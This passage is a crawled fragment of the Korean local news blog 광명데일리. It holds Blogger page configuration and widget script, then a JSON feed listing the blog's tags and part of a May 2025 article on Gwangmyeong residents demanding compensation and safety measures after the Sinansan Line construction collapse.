'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg', 'pageName': '\uad11\uba85\uc2dc, \ub3d9 \uc9c0\uc5ed\uc0ac\ud68c\ubcf4\uc7a5\ud611\uc758\uccb4 \ud68c\uc758 \uac1c\ucd5c', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc, \ub3d9 \uc9c0\uc5ed\uc0ac\ud68c\ubcf4\uc7a5\ud611\uc758\uccb4 \ud68c\uc758 \uac1c\ucd5c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc, \ub3d9 \uc9c0\uc5ed\uc0ac\ud68c\ubcf4\uc7a5\ud611\uc758\uccb4 \ud68c\uc758 \uac1c\ucd5c', 'description': ' - \ubcf5\uc9c0\uc0ac\uac01\uc9c0\ub300 \ubc1c\uad74 \ud611\uc870, \uc2e0\uc885 \ucf54\ub85c\ub098\ubc14\uc774\ub7ec\uc2a4 \ud655\uc0b0 \ubc29\uc9c0 \ub2f9\ubd80  - \ubbfc\xb7\uad00 \ud611\ub825\uc73c\ub85c \ub3d9 \ubcf5\uc9c0\ub124\ud2b8\uc6cc\ud06c \uac15\ud654, \uc9c0\uc5ed\uc0ac\ud68c \ub0b4 \uc790\uce58 \ub3cc\ubd04 \uc5ed\ub7c9 \uac15\uc870   \uad11\uba85\uc2dc(\uc2dc\uc7a5 \ubc15\uc2b9\uc6d0)\ub294 30\uc77c \uad11\uba85\uc2dc\uccad \uc911\ud68c\uc758\uc2e4\uc5d0\uc11c \ubcf5\uc9c0\uc0ac\uac01\uc9c0\ub300 \ubc1c\uad74 \ubc0f \ucde8\uc57d\uacc4\uce35 \ub3cc\ubd04\uc5d0 \uc55e\uc7a5\uc11c\uace0 \uc788\ub294...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oIqyjcgrE15i9Y7YfCOwLwNNybTjhYXjgeHvipRABMx0aGRQUNlIDNGWaH-wg8CyxmsdWhRbnXO6_IDB5OOLqB62LkC2yAkSnyXWQbc8VmktNgvh_mmlq8o-xpZ5QVs8W2aU9UT2-Zs/s640/%2528%25EA%25B4%2591%25EB%25AA%25853%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+1%25EC%259B%2594+30%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EC%25B2%25AD+%25EC%25A4%2591%25ED%259A%258C%25EC%259D%2598%25EC%258B%25A4%25EC%2597%2590%25EC%2584%259C++%25E2%2580%2598%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4+%25EC%259C%2584%25EC%259B%2590%25EC%259E%25A5+%25ED%259A%258C%25EC%259D%2598%25E2%2580%2599%25EB%25A5%25BC+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpg', 'url': 'https://www.gm1.co.kr/2020/01/article_136.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3704093123814503365}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default/-/%EC%82%AC%ED%9A%8C?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 12474
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-15T12:09:37.080+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%82%AC%ED%9A%8C?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/search\/label\/%EC%82%AC%ED%9A%8C"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%82%AC%ED%9A%8C\/-\/%EC%82%AC%ED%9A%8C?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4562"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 